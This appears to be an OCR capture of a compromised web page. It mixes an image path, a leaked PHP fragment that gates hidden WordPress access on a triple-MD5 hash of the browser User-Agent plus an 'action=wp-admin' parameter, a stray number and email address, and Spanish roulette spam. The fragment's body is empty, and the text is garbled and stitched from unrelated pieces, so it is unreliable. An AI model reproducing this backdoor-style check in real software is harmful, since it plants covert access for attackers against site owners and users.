
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Numeros Mas Comunes
En La Ruleta
Numeros Mas Comunes
En La Ruleta
Nos encantaron algunas de las características